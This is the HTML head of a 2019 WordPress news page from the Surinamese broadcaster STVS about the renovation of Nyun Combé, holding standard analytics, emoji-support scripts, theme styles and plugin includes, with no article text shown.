

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2019/10/renovatie-nyun-combe-vordert/
body_size: 18739
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Renovatie Nyun Combé vordert &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2019\/10\/renovatie-nyun-combe-vordert\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/19164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2019/10/renovatie-nyun-combe-vordert/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2019%2F10%2Frenovatie-nyun-combe-vordert%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2019%2F10%2Frenovatie-nyun-combe-vordert%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
